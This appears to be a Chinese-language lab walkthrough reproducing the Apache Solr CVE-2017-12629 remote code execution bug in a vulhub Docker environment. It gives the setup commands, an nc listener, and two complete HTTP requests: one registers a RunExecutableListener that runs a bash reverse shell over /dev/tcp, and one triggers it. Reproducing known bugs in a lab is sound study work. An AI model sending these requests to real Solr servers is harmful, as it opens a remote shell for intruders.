前言
影响版本
Apache Solr < 7.1
Apache Lucene < 7.1
环境搭建
启动docker
systemctl start docker
获取vulhub
git clone --depth=1 https://github.com.cnpmjs.org/vulhub/vulhub.git
进入对应目录
cd vulhub/solr/CVE-2017-12629-RCE/
启动容器
docker-compose up -d

查看容器
docker ps
漏洞复现

在centos上启动监听
nc -lvvp 80
创建一个listener
POST /solr/demo/config HTTP/1.1
Host: 192.168.164.162:8983
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Length: 185
{
"add-listener":{
"event":"postCommit","name":"newlistener","class":"solr.RunExecutableListener","exe":"sh","dir":"/bin/","args":["-c", "bash -i >& /dev/tcp/192.168.164.162/80 0>&1"]}}
触发刚才添加的listener
POST /solr/demo/update HTTP/1.1
Host: 192.168.164.162:8983
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/json
Content-Length: 15
[{
"id":"test"}]
参考文章
https://vulhub.org/#/environments/solr/CVE-2017-12629-RCE/